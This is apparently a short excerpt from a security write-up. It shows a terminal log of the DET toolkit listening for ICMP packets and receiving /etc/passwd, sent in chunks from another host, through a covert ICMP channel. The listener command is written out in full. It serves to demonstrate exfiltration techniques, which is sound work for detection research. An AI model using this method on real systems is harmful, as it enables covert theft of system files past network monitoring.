 root@Chocolate-Crispy:~/DET# python det.py -c ./config.json -p icmp -L
[2016-03-08.16:07:27] CTRL+C to kill DET
[2016-03-08.16:07:27] [icmp] Listening for ICMP packets..
[2016-03-08.16:07:28] [icmp] Received ICMP packet from: 10.0.1.10 to 192.168.0.
[2016-03-08.16:07:32] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:32] Received 67 bytes
[2016-03-08.16:07:32] Register packet for file /etc/passwd with checksum a7b8bd
05119f81ea199100df01bbfcb
[2016-03-08.16:07:35] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:35] Received 840 bytes
[2016-03-08.16:07:36] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:36] Received 994 bytes
[2016-03-08.16:07:37] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:37] Received 872 bytes
[2016-03-08.16:07:40] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:40] Received 820 bytes
[2016-03-08.16:07:43] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:43] Received 914 bytes
[2016-03-08.16:07:46] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:46] Received 860 bytes
漏洞银行 | BUGBANK